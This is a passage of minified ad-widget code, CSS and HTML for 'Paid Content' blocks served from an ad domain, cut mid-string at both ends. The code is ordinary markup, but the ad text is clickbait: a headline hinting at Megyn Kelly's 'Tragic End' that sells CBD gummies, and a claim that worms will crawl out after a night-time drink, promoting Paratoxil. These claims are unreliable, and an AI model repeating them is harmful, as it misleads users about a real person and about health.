Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3160 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3160 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3160 a:link,#_ruamupr_com3160 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3160 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24560/24560,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24560/24560,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//ruamupr.com/wc/3160/13293/24560/24560,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24625/24560,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24625/24560,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3160/13293/24625/24560,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3160", "widget_id": 3160, "cb": "//ruamupr.com/wv/3160/13293/24560,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3400','<style id="__style_ruamupr_com3400" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3400 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3400 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3400 a:link,#_ruamupr_com3400 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3400 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 3% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 2% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3400 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3400 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu{color: #140f0f; width: 47.995%; margin: 0 0 1% 2%;}#_ruamupr_com3400 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3400 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3400 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3400 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3400 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: bold;color: #140f0f;text-align: left;}#_ruamupr_com3400 .pdnwamq_endu a{color:#140f0f;}#_ruamupr_com3400 .pngmonetmww {font-size: 17px;color: #140f0f;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24831/24831,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24831"></span><span class="pngmonety_asg pngmonety_24831"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24831/24831,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Drops Untold Bombshell</div></span><span class="pngmonety_asg pngmonety_24831"></span></a><a href="//ruamupr.com/wc/3400/13293/24831/24831,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3400/13293/24625/24831,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3400/13293/24625/24831,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3400/13293/24625/24831,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1789", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3400", "widget_id": 3400, "cb": "//ruamupr.com/wv/3400/13293/24831,24625", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3403','<style id="__style_ruamupr_com3403" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3403 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3403 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3403 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3403 a:link,#_ruamupr_com3403 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3403 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:none;visibility:hidden;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24836 { background-image: url( //ruamupr.com/images/24836/24836-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24830 { background-image: url( //ruamupr.com/images/24830/24830-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24834 { background-image: url( //ruamupr.com/images/24834/24834-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet 